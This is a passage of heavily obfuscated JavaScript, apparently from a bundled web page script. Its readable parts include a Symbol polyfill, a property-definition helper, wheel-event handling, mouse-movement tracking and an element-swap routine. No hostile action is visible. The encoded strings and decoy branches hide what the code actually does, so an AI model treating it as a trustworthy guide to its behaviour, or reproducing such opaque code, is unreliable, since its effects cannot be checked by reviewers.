_0x97dc24=_0x3908,_0x249992={'\x52\x67\x58\x6c\x65':function(_0x17ec96,_0x9b4d6a){var _0x34223f=_0x3908;return _0x150a90[_0x34223f(0x1aec,'\x25\x32\x65\x26')](_0x17ec96,_0x9b4d6a);},'\x67\x6c\x42\x51\x68':_0x150a90[_0x97dc24(0x1db8,'\x61\x43\x77\x74')],'\x55\x71\x77\x42\x62':function(_0x4e9dd2,_0x419958){var _0x5a679d=_0x97dc24;return _0x150a90[_0x5a679d(0xa56,'\x32\x5a\x30\x66')](_0x4e9dd2,_0x419958);},'\x61\x4d\x63\x68\x4b':function(_0x59cfd0,_0x509f4a){var _0x536f5=_0x97dc24;return _0x150a90[_0x536f5(0x14a6,'\x63\x65\x73\x79')](_0x59cfd0,_0x509f4a);},'\x78\x73\x58\x7a\x7a':_0x150a90[_0x97dc24(0x605,'\x40\x43\x6c\x5d')]};return _0x1f099b[_0x97dc24(0x8e0,'\x46\x21\x74\x77')]=_0x31915d=_0x150a90[_0x97dc24(0x6cd,'\x6e\x48\x63\x73')](_0x150a90[_0x97dc24(0x810,'\x41\x24\x73\x2a')],typeof Symbol)&&_0x150a90[_0x97dc24(0x1691,'\x4c\x26\x66\x66')](_0x150a90[_0x97dc24(0x1cf1,'\x65\x28\x29\x74')],typeof Symbol[_0x97dc24(0xf05,'\x4c\x26\x66\x66')])?function(_0x385038){return typeof _0x385038;}:function(_0x4e98a9){var _0x1abefe=_0x97dc24;return _0x4e98a9&&_0x249992[_0x1abefe(0x1592,'\x6a\x2a\x4e\x66')](_0x249992[_0x1abefe(0xe25,'\x56\x77\x29\x24')],typeof Symbol)&&_0x249992[_0x1abefe(0x7ba,'\x69\x36\x76\x6b')](_0x4e98a9[_0x1abefe(0x1ad4,'\x26\x4f\x78\x33')],Symbol)&&_0x249992[_0x1abefe(0xf28,'\x4f\x55\x55\x6a')](_0x4e98a9,Symbol[_0x1abefe(0x1489,'\x51\x46\x53\x66')])?_0x249992[_0x1abefe(0xaf0,'\x6f\x70\x5b\x39')]:typeof _0x4e98a9;},_0x1f099b[_0x97dc24(0x10fb,'\x32\x5a\x30\x66')][_0x97dc24(0x9e2,'\x39\x40\x66\x53')]=!0x0,_0x1f099b[_0x97dc24(0x190,'\x77\x4d\x4c\x4b')][_0x97dc24(0x17f0,'\x59\x70\x28\x57')]=_0x1f099b[_0x97dc24(0xc69,'\x39\x40\x66\x53')],_0x150a90[_0x97dc24(0x667,'\x69\x36\x76\x6b')](_0x31915d,_0x58c6f6);}_0x1f099b[_0x91b2ca(0x1863,'\x63\x65\x73\x79')]=_0x31915d,_0x1f099b[_0x91b2ca(0x16c9,'\x6d\x32\x50\x45')][_0x91b2ca(0x170,'\x6d\x32\x50\x45')]=!0x0,_0x1f099b[_0x91b2ca(0x10fb,'\x32\x5a\x30\x66')][_0x91b2ca(0x6cf,'\x6d\x32\x50\x45')]=_0x1f099b[_0x91b2ca(0x1765,'\x6a\x51\x7a\x59')];},function(_0x1215ac,_0x52bf71){var _0x43c934=_0x2b047c,_0x4c6ad5={'\x53\x4b\x67\x5a\x42':_0x150a90[_0x43c934(0x38e,'\x69\x4c\x4c\x72')],'\x70\x4e\x76\x47\x76':_0x150a90[_0x43c934(0x1947,'\x72\x56\x5e\x7a')],'\x43\x7a\x67\x6b\x44':function(_0xb2c2eb,_0x170e70){var _0x4ebe07=_0x43c934;return _0x150a90[_0x4ebe07(0x1b3b,'\x39\x40\x66\x53')](_0xb2c2eb,_0x170e70);},'\x6c\x6a\x46\x67\x6d':_0x150a90[_0x43c934(0x1502,'\x4d\x69\x6c\x61')],'\x4c\x57\x48\x4b\x4c':_0x150a90[_0x43c934(0xb39,'\x4c\x26\x66\x66')],'\x55\x62\x42\x4f\x6d':_0x150a90[_0x43c934(0x186f,'\x6f\x24\x75\x49')],'\x67\x44\x74\x49\x49':_0x150a90[_0x43c934(0x1e05,'\x7a\x67\x46\x26')],'\x66\x68\x44\x67\x4e':_0x150a90[_0x43c934(0x1b26,'\x6a\x2a\x4e\x66')],'\x48\x45\x75\x44\x73':function(_0x3307d5,_0x5f4e7c){var _0x137185=_0x43c934;return _0x150a90[_0x137185(0x781,'\x4d\x33\x6b\x54')](_0x3307d5,_0x5f4e7c);},'\x6c\x52\x41\x67\x74':_0x150a90[_0x43c934(0x883,'\x59\x70\x28\x57')],'\x61\x58\x77\x4f\x43':_0x150a90[_0x43c934(0x314,'\x40\x25\x4b\x74')],'\x4c\x4d\x51\x4d\x76':_0x150a90[_0x43c934(0x13e2,'\x4c\x26\x66\x66')],'\x56\x71\x53\x6a\x73':_0x150a90[_0x43c934(0x13d1,'\x47\x65\x57\x54')],'\x49\x56\x7a\x6d\x4f':_0x150a90[_0x43c934(0x1b67,'\x46\x21\x74\x77')]};if(_0x150a90[_0x43c934(0x1db5,'\x30\x25\x56\x73')](_0x150a90[_0x43c934(0x7ac,'\x6c\x65\x29\x4c')],_0x150a90[_0x43c934(0x5cc,'\x5a\x40\x6f\x58')])){var _0x5190ef={'\x66\x74\x61\x45\x47':_0x4c6ad5[_0x43c934(0xb18,'\x6c\x65\x29\x4c')],'\x64\x42\x6b\x59\x53':_0x4c6ad5[_0x43c934(0x1770,'\x23\x4a\x79\x26')],'\x71\x79\x66\x7a\x49':function(_0x4e5274,_0xf3928b){var _0x861fda=_0x43c934;return _0x4c6ad5[_0x861fda(0x45b,'\x69\x4c\x4c\x72')](_0x4e5274,_0xf3928b);},'\x56\x4a\x75\x73\x4a':_0x4c6ad5[_0x43c934(0x13c9,'\x6e\x6f\x56\x6d')],'\x51\x47\x4d\x55\x7a':_0x4c6ad5[_0x43c934(0x133a,'\x38\x49\x2a\x73')],'\x65\x54\x74\x67\x72':_0x4c6ad5[_0x43c934(0x1db1,'\x41\x24\x73\x2a')],'\x6e\x4c\x46\x46\x66':_0x4c6ad5[_0x43c934(0x3fb,'\x41\x24\x73\x2a')],'\x62\x65\x6e\x44\x6d':_0x4c6ad5[_0x43c934(0x1219,'\x6c\x65\x29\x4c')],'\x66\x77\x74\x6b\x61':function(_0x5371ee,_0x4b67c6){var _0x4a0d73=_0x43c934;return _0x4c6ad5[_0x4a0d73(0x181,'\x23\x4a\x79\x26')](_0x5371ee,_0x4b67c6);},'\x48\x4a\x7a\x49\x69':_0x4c6ad5[_0x43c934(0x3c5,'\x4d\x69\x6c\x61')],'\x59\x47\x41\x68\x53':_0x4c6ad5[_0x43c934(0x75e,'\x6f\x24\x75\x49')],'\x4f\x56\x44\x41\x69':_0x4c6ad5[_0x43c934(0x1522,'\x59\x70\x28\x57')],'\x4c\x64\x53\x76\x58':_0x4c6ad5[_0x43c934(0xa1b,'\x47\x65\x57\x54')],'\x73\x78\x44\x61\x76':_0x4c6ad5[_0x43c934(0x1406,'\x6f\x24\x75\x49')]};_0x4c6ad5[_0x43c934(0x1b50,'\x4d\x69\x6c\x61')](_0x76fadb,_0x42803b)[_0x43c934(0x72e,'\x69\x4c\x4c\x72')](function(){var _0xecbc6c=_0x43c934,_0xb23eca=_0x5190ef[_0xecbc6c(0x641,'\x5a\x59\x34\x79')](_0x230ddc,_0x5190ef[_0xecbc6c(0x2e2,'\x5a\x40\x6f\x58')]),_0x53d532=_0x5190ef[_0xecbc6c(0x1d53,'\x7a\x54\x29\x45')](_0x3caf24,_0x5190ef[_0xecbc6c(0xde0,'\x56\x77\x29\x24')]),_0x47fe46=_0x5190ef[_0xecbc6c(0xd33,'\x40\x25\x4b\x74')](_0x3f148d,_0x5190ef[_0xecbc6c(0x1322,'\x40\x25\x4b\x74')]),_0x4430e5=_0x5190ef[_0xecbc6c(0x17d0,'\x6f\x41\x78\x69')](_0x1d7f51,_0x5190ef[_0xecbc6c(0x8aa,'\x5a\x40\x6f\x58')]);_0x47fe46['\x6f\x6e'](_0x5190ef[_0xecbc6c(0x17d2,'\x5a\x59\x34\x79')],function(){var _0x208bab=_0xecbc6c;_0x47fe46[_0x208bab(0x1258,'\x70\x28\x71\x29')](_0x5190ef[_0x208bab(0xa24,'\x69\x4c\x4c\x72')]);}),_0x4430e5['\x6f\x6e'](_0x5190ef[_0xecbc6c(0xe48,'\x6d\x32\x50\x45')],function(){var _0x46d8a0=_0xecbc6c;_0xb23eca[_0x46d8a0(0x183,'\x77\x26\x4e\x37')](_0x5190ef[_0x46d8a0(0x17d5,'\x47\x76\x58\x40')]),_0x53d532[_0x46d8a0(0xfa5,'\x6f\x41\x78\x69')](_0x5190ef[_0x46d8a0(0x12af,'\x39\x40\x66\x53')]),_0x5190ef[_0x46d8a0(0xd9b,'\x77\x4d\x4c\x4b')](_0x3300c6,_0x5190ef[_0x46d8a0(0xf33,'\x56\x77\x29\x24')])[_0x46d8a0(0x896,'\x56\x77\x29\x24')](_0x5190ef[_0x46d8a0(0xae3,'\x51\x46\x53\x66')],_0x5190ef[_0x46d8a0(0x11e9,'\x38\x49\x2a\x73')]),_0x47fe46[_0x46d8a0(0xd7d,'\x26\x4f\x78\x33')](_0x5190ef[_0x46d8a0(0x190c,'\x33\x6a\x5a\x4d')])&&_0x1b2191[_0x46d8a0(0x1dce,'\x65\x28\x29\x74')][_0x46d8a0(0x532,'\x4c\x26\x66\x66')](_0x5190ef[_0x46d8a0(0xd2e,'\x7a\x54\x29\x45')],_0x5190ef[_0x46d8a0(0xa34,'\x7a\x67\x46\x26')]);});});}else _0x1215ac[_0x43c934(0x18d0,'\x5a\x40\x6f\x58')]=_0x150a90[_0x43c934(0xa3e,'\x46\x4d\x51\x36')](_0x4443ae,_0x150a90[_0x43c934(0xf6b,'\x7a\x67\x46\x26')]);},function(_0x25948f,_0x25b09f,_0x4abe03){'use strict';var _0x3ebcea=_0x2b047c,_0x4f1444={'\x41\x77\x6a\x53\x54':function(_0x1caebb,_0x3985a2){var _0x3da3f6=_0x3908;return _0x150a90[_0x3da3f6(0x717,'\x6c\x65\x29\x4c')](_0x1caebb,_0x3985a2);},'\x71\x4d\x72\x71\x41':_0x150a90[_0x3ebcea(0x754,'\x65\x28\x29\x74')],'\x72\x53\x55\x6d\x69':_0x150a90[_0x3ebcea(0x140f,'\x41\x24\x73\x2a')],'\x70\x68\x47\x51\x6a':function(_0xa70220,_0x127dff){var _0xb1d384=_0x3ebcea;return _0x150a90[_0xb1d384(0x1ca1,'\x40\x25\x4b\x74')](_0xa70220,_0x127dff);},'\x65\x6f\x4f\x52\x42':_0x150a90[_0x3ebcea(0x144b,'\x74\x53\x6d\x5d')]};Object[_0x3ebcea(0x2b3,'\x6f\x41\x78\x69')](_0x25b09f,_0x150a90[_0x3ebcea(0x82f,'\x63\x65\x73\x79')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x25b09f[_0x3ebcea(0xb7a,'\x4d\x69\x6c\x61')]=function(_0x192f6f,_0x2d9341){var _0x563df1=_0x3ebcea,_0x56f42f=_0x150a90[_0x563df1(0x197c,'\x47\x65\x57\x54')][_0x563df1(0xe3e,'\x74\x53\x6d\x5d')]('\x7c'),_0x389819=0x0;while(!![]){switch(_0x56f42f[_0x389819++]){case'\x30':_0x48e639||(_0x48e639=_0x150a90[_0x563df1(0x1d01,'\x33\x6a\x5a\x4d')]);continue;case'\x31':_0x48e639&&_0x192f6f['\x6f\x6e'](_0x48e639,function(_0x355f60){var _0x3691e9=_0x563df1,_0x4b10b9=_0x355f60[_0x3691e9(0x1df8,'\x61\x43\x77\x74')],_0x37e176=_0x48e639,_0x112421=0x0;return _0x4b10b9[_0x3691e9(0x1589,'\x7a\x67\x46\x26')]?_0x112421=_0x4b10b9[_0x3691e9(0x2f0,'\x70\x28\x71\x29')]:_0x4f1444[_0x3691e9(0x2c6,'\x38\x49\x2a\x73')](_0x4f1444[_0x3691e9(0x2a8,'\x6d\x32\x50\x45')],_0x37e176)?_0x112421=-_0x4b10b9[_0x3691e9(0x172c,'\x77\x26\x4e\x37')]:_0x4f1444[_0x3691e9(0x889,'\x72\x56\x5e\x7a')](_0x4f1444[_0x3691e9(0x302,'\x59\x70\x28\x57')],_0x37e176)?_0x112421=_0x4b10b9[_0x3691e9(0x10f3,'\x65\x28\x29\x74')]:_0x4f1444[_0x3691e9(0x31e,'\x6e\x6f\x56\x6d')](_0x4f1444[_0x3691e9(0x478,'\x6e\x5a\x73\x71')],_0x37e176)&&(_0x112421=_0x4b10b9[_0x3691e9(0x1b21,'\x4c\x26\x66\x66')]),_0x2d9341[_0x3691e9(0x1c85,'\x74\x53\x6d\x5d')](this,_0x355f60,_0x112421);});continue;case'\x32':if(!_0x48e639)try{new WheelEvent(_0x150a90[_0x563df1(0x798,'\x4b\x79\x71\x24')]),_0x48e639=_0x150a90[_0x563df1(0x8b9,'\x7a\x54\x29\x45')];}catch(_0x5e3de4){console[_0x563df1(0x6c4,'\x6d\x32\x50\x45')](_0x5e3de4);}continue;case'\x33':_0x150a90[_0x563df1(0xc6d,'\x61\x43\x77\x74')](void 0x0,document[_0x563df1(0x576,'\x26\x4f\x78\x33')])&&(_0x48e639=_0x150a90[_0x563df1(0x166f,'\x6a\x51\x7a\x59')]);continue;case'\x34':var _0x48e639='';continue;}break;}};},function(_0x4b11b9,_0x23cd17,_0x8e5963){'use strict';var _0x362660=_0x2b047c,_0x470eef={'\x63\x6b\x66\x77\x66':function(_0x3ebb9f,_0x277cec){var _0x26fa3c=_0x3908;return _0x150a90[_0x26fa3c(0x56e,'\x46\x4d\x51\x36')](_0x3ebb9f,_0x277cec);}};_0x4b11b9[_0x362660(0x4e4,'\x6e\x5a\x73\x71')]=function(_0x23f251,_0x12b295,_0x562622){var _0x4a1472=_0x362660;return _0x470eef[_0x4a1472(0x1b92,'\x40\x43\x6c\x5d')](_0x12b295,_0x23f251)?Object[_0x4a1472(0x4ea,'\x74\x53\x6d\x5d')](_0x23f251,_0x12b295,{'\x76\x61\x6c\x75\x65':_0x562622,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x23f251[_0x12b295]=_0x562622,_0x23f251;},_0x4b11b9[_0x362660(0x5af,'\x6e\x48\x63\x73')][_0x362660(0x1954,'\x56\x77\x29\x24')]=!0x0,_0x4b11b9[_0x362660(0x1dcc,'\x6c\x65\x29\x4c')][_0x362660(0x1be7,'\x46\x21\x74\x77')]=_0x4b11b9[_0x362660(0xc69,'\x39\x40\x66\x53')];},function(_0x298ab4,_0x5991b7,_0x21fb6d){'use strict';var _0x5403da=_0x2b047c,_0x1b5d78={'\x72\x73\x65\x57\x4e':function(_0x27fa95,_0x3d7288){var _0x1b3b51=_0x3908;return _0x150a90[_0x1b3b51(0xab7,'\x30\x25\x56\x73')](_0x27fa95,_0x3d7288);},'\x55\x49\x75\x6d\x72':_0x150a90[_0x5403da(0xeb3,'\x46\x21\x74\x77')],'\x70\x75\x48\x49\x7a':function(_0x14c07c,_0x42d2eb){var _0x54e634=_0x5403da;return _0x150a90[_0x54e634(0x1a90,'\x23\x4a\x79\x26')](_0x14c07c,_0x42d2eb);},'\x72\x76\x66\x6a\x71':function(_0x4e3061,_0x3f453d){var _0x27024a=_0x5403da;return _0x150a90[_0x27024a(0x149b,'\x51\x46\x53\x66')](_0x4e3061,_0x3f453d);},'\x79\x73\x4d\x70\x6d':_0x150a90[_0x5403da(0x9cf,'\x4b\x79\x71\x24')],'\x4b\x68\x6a\x66\x4f':function(_0x1dc669,_0x27d46c){var _0x35cb60=_0x5403da;return _0x150a90[_0x35cb60(0x345,'\x25\x32\x65\x26')](_0x1dc669,_0x27d46c);},'\x49\x54\x67\x64\x6b':_0x150a90[_0x5403da(0x1c23,'\x63\x6e\x5e\x6f')],'\x4c\x5a\x49\x78\x4d':function(_0x2881c8,_0x296f03){var _0x3477b8=_0x5403da;return _0x150a90[_0x3477b8(0x1540,'\x40\x43\x6c\x5d')](_0x2881c8,_0x296f03);},'\x4e\x76\x53\x41\x69':_0x150a90[_0x5403da(0xe9c,'\x61\x43\x77\x74')],'\x76\x66\x63\x48\x4d':_0x150a90[_0x5403da(0x47c,'\x7a\x54\x29\x45')],'\x62\x67\x69\x50\x61':_0x150a90[_0x5403da(0x1b83,'\x56\x77\x29\x24')],'\x74\x73\x7a\x72\x76':_0x150a90[_0x5403da(0x1cb7,'\x6d\x32\x50\x45')],'\x44\x61\x50\x4d\x4a':_0x150a90[_0x5403da(0x10e9,'\x6f\x41\x78\x69')],'\x6c\x4b\x45\x68\x67':function(_0x365f64,_0x3246dc){var _0x19273b=_0x5403da;return _0x150a90[_0x19273b(0x1a8d,'\x33\x6a\x5a\x4d')](_0x365f64,_0x3246dc);},'\x6e\x48\x50\x5a\x41':_0x150a90[_0x5403da(0x1482,'\x32\x5a\x30\x66')],'\x44\x70\x6a\x64\x57':function(_0x4812b2,_0x1ad081){var _0x4fbfff=_0x5403da;return _0x150a90[_0x4fbfff(0x95a,'\x63\x6e\x5e\x6f')](_0x4812b2,_0x1ad081);},'\x6a\x62\x58\x79\x51':_0x150a90[_0x5403da(0x16a5,'\x4d\x33\x6b\x54')],'\x45\x7a\x43\x45\x6d':_0x150a90[_0x5403da(0xf6f,'\x69\x4c\x4c\x72')],'\x6c\x48\x48\x58\x45':_0x150a90[_0x5403da(0xca5,'\x47\x76\x58\x40')],'\x47\x73\x51\x43\x50':_0x150a90[_0x5403da(0x7df,'\x59\x70\x28\x57')]};Object[_0x5403da(0x30e,'\x33\x6a\x5a\x4d')](_0x5991b7,_0x150a90[_0x5403da(0x245,'\x63\x6e\x5e\x6f')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5991b7[_0x5403da(0x13a0,'\x32\x5a\x30\x66')]=void 0x0;var _0x6eccde=[];_0x150a90[_0x5403da(0xd0c,'\x6a\x2a\x4e\x66')]($,document)[_0x5403da(0x42f,'\x4c\x26\x66\x66')](function(_0x1faf6c){var _0x4cbdf6=_0x5403da,_0x24cfd1={'\x78':_0x1faf6c[_0x4cbdf6(0x19e5,'\x65\x28\x29\x74')],'\x79':_0x1faf6c[_0x4cbdf6(0xb5b,'\x69\x36\x76\x6b')]};if(_0x150a90[_0x4cbdf6(0x36e,'\x23\x4a\x79\x26')](0x0,_0x6eccde[_0x4cbdf6(0x18b8,'\x56\x77\x29\x24')])){for(var _0x598c81=0x0;_0x150a90[_0x4cbdf6(0x12e8,'\x41\x24\x73\x2a')](_0x598c81,0x2);_0x598c81++)_0x6eccde[_0x4cbdf6(0x1428,'\x46\x21\x74\x77')](_0x24cfd1);}_0x6eccde[_0x4cbdf6(0x10de,'\x39\x40\x66\x53')](_0x24cfd1),_0x150a90[_0x4cbdf6(0x1852,'\x6e\x48\x63\x73')](_0x6eccde[_0x4cbdf6(0xf56,'\x72\x56\x5e\x7a')],0x3)&&_0x6eccde[_0x4cbdf6(0x191e,'\x77\x4d\x4c\x4b')]();});var _0x43ca7f={'\x67\x65\x74\x44\x69\x72\x65\x63\x74\x69\x6f\x6e\x41\x6e\x67\x6c\x65':function(_0x39ddf2,_0x156593,_0x4bc9d3,_0x23933b){var _0x503e79=_0x5403da,_0x2c07eb=_0x150a90[_0x503e79(0xbf7,'\x77\x4d\x4c\x4b')](_0x23933b,_0x156593),_0x1b60d1=_0x150a90[_0x503e79(0xb37,'\x69\x36\x76\x6b')](_0x4bc9d3,_0x39ddf2),_0x55fb08=_0x150a90[_0x503e79(0x134f,'\x47\x76\x58\x40')](_0x150a90[_0x503e79(0xab0,'\x47\x65\x57\x54')](Math[_0x503e79(0x7b6,'\x47\x65\x57\x54')](_0x150a90[_0x503e79(0xb2d,'\x6c\x65\x29\x4c')](_0x2c07eb,_0x1b60d1)),Math['\x50\x49']),0xb4);return _0x150a90[_0x503e79(0x18f8,'\x74\x53\x6d\x5d')](_0x1b60d1,0x0)&&_0x150a90[_0x503e79(0x17f7,'\x23\x4a\x79\x26')](_0x2c07eb,0x0)?_0x55fb08=_0x150a90[_0x503e79(0x1416,'\x70\x28\x71\x29')](0xb4,_0x55fb08):_0x150a90[_0x503e79(0x1b39,'\x4b\x79\x71\x24')](_0x1b60d1,0x0)&&_0x150a90[_0x503e79(0x1c52,'\x47\x76\x58\x40')](_0x2c07eb,0x0)&&(_0x55fb08-=0xb4),_0x55fb08;},'\x67\x65\x74\x4d\x6f\x76\x65\x41\x6e\x67\x6c\x65':function(){var _0x289c32=_0x5403da;if(_0x1b5d78[_0x289c32(0x6d1,'\x63\x6e\x5e\x6f')](_0x1b5d78[_0x289c32(0x145d,'\x63\x6e\x5e\x6f')],_0x1b5d78[_0x289c32(0x292,'\x6a\x2a\x4e\x66')])){var _0x12142c=_0x6eccde[0x0],_0x14bedd=_0x6eccde[_0x1b5d78[_0x289c32(0x19e2,'\x52\x44\x49\x77')](_0x6eccde[_0x289c32(0x6ca,'\x70\x28\x71\x29')],0x1)];return _0x12142c?this[_0x289c32(0x462,'\x40\x25\x4b\x74')](_0x12142c['\x78'],_0x12142c['\x79'],_0x14bedd['\x78'],_0x14bedd['\x79']):0x0;}else{var _0x10292d=_0x1b5d78[_0x289c32(0x44b,'\x46\x21\x74\x77')](_0x33bd9e,this);_0x5d4f1e[_0x289c32(0x1984,'\x46\x4d\x51\x36')][_0x289c32(0x57a,'\x4f\x55\x55\x6a')](_0x1b5d78[_0x289c32(0x8e4,'\x7a\x67\x46\x26')],_0x1b5d78[_0x289c32(0x1b98,'\x32\x5a\x30\x66')]('',_0x10292d[_0x289c32(0x1142,'\x5a\x59\x34\x79')]()));}},'\x67\x65\x74\x4d\x6f\x75\x73\x65\x4c\x6f\x63\x75\x73':function(){var _0x28adc5=_0x5403da;if(_0x150a90[_0x28adc5(0x1c05,'\x56\x77\x29\x24')](_0x150a90[_0x28adc5(0x843,'\x61\x43\x77\x74')],_0x150a90[_0x28adc5(0x336,'\x7a\x54\x29\x45')]))return _0x6eccde;else{var _0x9b790f={'\x64\x67\x50\x69\x5a':_0x1b5d78[_0x28adc5(0x1623,'\x33\x6a\x5a\x4d')],'\x59\x4f\x71\x59\x4a':_0x1b5d78[_0x28adc5(0x1452,'\x69\x36\x76\x6b')],'\x4b\x4b\x48\x6d\x45':function(_0x174690,_0x53fb6b){var _0x46c2f5=_0x28adc5;return _0x1b5d78[_0x46c2f5(0x634,'\x47\x76\x58\x40')](_0x174690,_0x53fb6b);},'\x43\x50\x59\x6a\x63':_0x1b5d78[_0x28adc5(0xbcb,'\x46\x21\x74\x77')],'\x59\x4c\x43\x71\x54':_0x1b5d78[_0x28adc5(0x14e4,'\x5a\x40\x6f\x58')],'\x77\x63\x46\x64\x50':_0x1b5d78[_0x28adc5(0x400,'\x33\x6a\x5a\x4d')],'\x78\x7a\x55\x50\x79':_0x1b5d78[_0x28adc5(0x1a84,'\x52\x44\x49\x77')],'\x71\x61\x5a\x52\x4c':_0x1b5d78[_0x28adc5(0x540,'\x5a\x59\x34\x79')]},_0x51a6e6=_0x1b5d78[_0x28adc5(0x1484,'\x26\x4f\x78\x33')](_0x374b69,_0x1b5d78[_0x28adc5(0xd49,'\x46\x21\x74\x77')]),_0x1c622e=_0x1b5d78[_0x28adc5(0x15c5,'\x30\x25\x56\x73')](_0x3e50c9,_0x1b5d78[_0x28adc5(0xba4,'\x6a\x51\x7a\x59')]),_0x597e04=_0x1b5d78[_0x28adc5(0x13ac,'\x6e\x5a\x73\x71')](_0x4875f2,_0x1b5d78[_0x28adc5(0x4ee,'\x5a\x40\x6f\x58')]),_0x4f9e2d=_0x1b5d78[_0x28adc5(0x1dfd,'\x52\x44\x49\x77')](_0x494699,_0x1b5d78[_0x28adc5(0x113e,'\x6f\x70\x5b\x39')]);_0x597e04['\x6f\x6e'](_0x1b5d78[_0x28adc5(0xa6c,'\x33\x6a\x5a\x4d')],function(){var _0x521bf5=_0x28adc5;_0x597e04[_0x521bf5(0x14ac,'\x72\x56\x5e\x7a')](_0x9b790f[_0x521bf5(0xe77,'\x6f\x70\x5b\x39')]);}),_0x4f9e2d['\x6f\x6e'](_0x1b5d78[_0x28adc5(0x8e8,'\x69\x4c\x4c\x72')],function(){var _0x28a39c=_0x28adc5;_0x51a6e6[_0x28a39c(0xac2,'\x70\x28\x71\x29')](_0x9b790f[_0x28a39c(0x1242,'\x6e\x6f\x56\x6d')]),_0x1c622e[_0x28a39c(0x31d,'\x39\x40\x66\x53')](_0x9b790f[_0x28a39c(0x10b4,'\x74\x53\x6d\x5d')]),_0x9b790f[_0x28a39c(0x15d0,'\x7a\x54\x29\x45')](_0x583dcc,_0x9b790f[_0x28a39c(0x19fd,'\x59\x70\x28\x57')])[_0x28a39c(0x6f9,'\x6a\x51\x7a\x59')](_0x9b790f[_0x28a39c(0x1b4a,'\x6a\x51\x7a\x59')],_0x9b790f[_0x28a39c(0x1b14,'\x52\x44\x49\x77')]),_0x597e04[_0x28a39c(0x1d8b,'\x41\x24\x73\x2a')](_0x9b790f[_0x28a39c(0x19ea,'\x63\x65\x73\x79')])&&_0x58d063[_0x28a39c(0x1b57,'\x39\x40\x66\x53')][_0x28a39c(0x532,'\x4c\x26\x66\x66')](_0x9b790f[_0x28a39c(0xd73,'\x46\x21\x74\x77')],_0x9b790f[_0x28a39c(0xc3e,'\x7a\x67\x46\x26')]);});}}};_0x5991b7[_0x5403da(0x1c1,'\x63\x65\x73\x79')]=_0x43ca7f;},function(_0x3b9a31,_0x1f12fa,_0x6fd174){'use strict';var _0x178267=_0x2b047c,_0x1900c8={'\x74\x48\x66\x74\x66':function(_0x3438e2,_0x220a27,_0x4cf205){var _0x5901ba=_0x3908;return _0x150a90[_0x5901ba(0x1dc7,'\x56\x77\x29\x24')](_0x3438e2,_0x220a27,_0x4cf205);},'\x73\x55\x48\x71\x4b':function(_0x209699,_0x48f5c8,_0x100082){var _0x2218d7=_0x3908;return _0x150a90[_0x2218d7(0x6df,'\x56\x77\x29\x24')](_0x209699,_0x48f5c8,_0x100082);},'\x55\x78\x65\x61\x50':_0x150a90[_0x178267(0x87b,'\x72\x56\x5e\x7a')],'\x46\x45\x67\x73\x76':function(_0x20b4bc,_0x218722){var _0x1a33ce=_0x178267;return _0x150a90[_0x1a33ce(0x4e9,'\x63\x65\x73\x79')](_0x20b4bc,_0x218722);},'\x6b\x4d\x61\x59\x42':_0x150a90[_0x178267(0xedb,'\x59\x70\x28\x57')],'\x75\x6b\x4d\x6a\x42':_0x150a90[_0x178267(0x1546,'\x6a\x2a\x4e\x66')],'\x41\x6b\x61\x6a\x45':function(_0x4c0669,_0x1f3e4b){var _0x272557=_0x178267;return _0x150a90[_0x272557(0x1278,'\x40\x43\x6c\x5d')](_0x4c0669,_0x1f3e4b);},'\x46\x6f\x42\x46\x70':_0x150a90[_0x178267(0x119d,'\x70\x28\x71\x29')],'\x4f\x4e\x48\x65\x54':function(_0x29919d,_0x5c8128){var _0x2becbe=_0x178267;return _0x150a90[_0x2becbe(0xf1b,'\x74\x53\x6d\x5d')](_0x29919d,_0x5c8128);}};Object[_0x178267(0x30e,'\x33\x6a\x5a\x4d')](_0x1f12fa,_0x150a90[_0x178267(0x8ba,'\x4d\x33\x6b\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1f12fa[_0x178267(0x6c8,'\x56\x77\x29\x24')]=function(_0xabe319){var _0x1a0c35=_0x178267,_0x7c1be9={'\x41\x4f\x7a\x64\x63':function(_0x4732d6,_0x16e05f,_0x3610d4){var _0x1eae1c=_0x3908;return _0x1900c8[_0x1eae1c(0x51b,'\x4f\x55\x55\x6a')](_0x4732d6,_0x16e05f,_0x3610d4);},'\x77\x49\x63\x62\x53':function(_0x5f238e,_0x3cfe42,_0x342940){var _0x2a2b68=_0x3908;return _0x1900c8[_0x2a2b68(0x1364,'\x63\x6e\x5e\x6f')](_0x5f238e,_0x3cfe42,_0x342940);},'\x7a\x51\x61\x4c\x61':_0x1900c8[_0x1a0c35(0x1cf7,'\x59\x70\x28\x57')]};if(_0x1900c8[_0x1a0c35(0x1812,'\x4f\x55\x55\x6a')](_0x1900c8[_0x1a0c35(0xbe0,'\x33\x6a\x5a\x4d')],_0x1900c8[_0x1a0c35(0x44c,'\x7a\x67\x46\x26')])){if(!_0xabe319||_0x1900c8[_0x1a0c35(0xe01,'\x52\x44\x49\x77')](_0xabe319[_0x1a0c35(0x192b,'\x41\x24\x73\x2a')],0x0))return;var _0x561431=_0xabe319[_0x1a0c35(0x7b5,'\x25\x32\x65\x26')](),_0x59ea99=_0xabe319[_0x1a0c35(0x1593,'\x4d\x69\x6c\x61')](_0x1900c8[_0x1a0c35(0xa1e,'\x63\x6e\x5e\x6f')]);_0x1900c8[_0x1a0c35(0x16df,'\x69\x4c\x4c\x72')]($,_0x59ea99)[_0x1a0c35(0x146b,'\x47\x65\x57\x54')](_0x561431)[_0x1a0c35(0x18ba,'\x77\x26\x4e\x37')](),_0xabe319[_0x1a0c35(0x212,'\x61\x43\x77\x74')]();}else return _0x2138a1&&_0x7c1be9[_0x1a0c35(0x5c1,'\x46\x4d\x51\x36')](_0x32fc3b,_0x2da8cc[_0x1a0c35(0xfad,'\x46\x21\x74\x77')],_0x266298),_0x4e8789&&_0x7c1be9[_0x1a0c35(0x1ba1,'\x4d\x33\x6b\x54')](_0x5e0301,_0x24cd8b,_0x192ae9),_0x2cfff6[_0x1a0c35(0xa35,'\x38\x49\x2a\x73')](_0xdbe02,_0x7c1be9[_0x1a0c35(0x38a,'\x32\x5a\x30\x66')],{'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x1}),_0x4f6d79;};},function(_0x2f59f0,_0x5e4496,_0x105192){'use strict';var 